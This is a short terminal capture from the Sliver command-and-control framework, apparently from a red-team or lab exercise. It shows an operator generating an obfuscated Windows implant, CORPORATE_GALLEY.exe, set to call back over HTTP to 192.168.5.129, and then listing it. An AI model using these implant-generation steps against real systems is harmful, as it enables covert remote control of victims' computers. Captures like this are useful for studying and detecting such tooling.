 root@attacker:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain recover
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.5.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m24s
[*] Implant saved to /opt/sliver/CORPORATE_GALLEY.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control
Debug
================== ============== ========== =============== ============ ==========================
= =======
CORPORATE_GALLEY session sliver windows/amd64 EXECUTABLE [1] https://192.168.5.129
false